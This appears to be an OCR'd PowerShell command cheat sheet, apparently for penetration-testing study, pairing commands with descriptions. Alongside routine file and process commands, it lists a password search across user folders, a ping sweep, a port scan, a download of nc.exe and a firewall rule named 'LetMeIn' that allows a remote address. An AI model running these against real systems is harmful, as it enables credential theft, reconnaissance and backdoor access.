 PowerShell Command
Description
Get-ChildItem
Lists directories
Copy-Item sourceFile.doc destinationFile.doc
Copies a file (cp,copy,cpi)
Move-Item sourceFile.doc destinationFile.doc
Moves a file (mv,move,mi)
Select-String -path c:\users \*.txt -pattern password
Finds text within a file
Get-Content omar_s_ passwords.txt
Prints the contents of a file
Get-Location
Gets the present directory
Get-Process
Gets a process listing
Get-Service
Gets a service listing
Get-Process | Export-Csv procs.csv
Exports output to a comma-separated values (CSV) file
1..255 | % {echo "10.1.2.$_"; ping -n 1 -w 100
10.1.2.$_ | SelectString ttl}
Launches a ping sweep to the 10.1.2.0/24 network
1..1024 | % {echo ((new-object Net.Sockets.
TcpClient).Connect ("10.1.2.3",$_)) "Port $_ is
open!"} 2>$null
Launches a port scan to the 10.1.2.3 host (scans for ports 1
through 1024)
(New-Object System.Net.WebClient).
DownloadFile ("http://10.1.2.3/nc.exe",
"nc.exe")
Fetches a file via HTPP (similar to the wget Linux command)
Get-HotFix
Obtains a list of all installed hotfixes
cd HKLM:\
ls
Navigates the Windows registry
Get-NetFirewallRule -all
New-NetFirewallRule -Action Allow
-DisplayName LetMeIn - RemoteAddress
10.6.6.6
Lists and modifies the Windows firewall rules
Get-Command
Gets a list of all available commands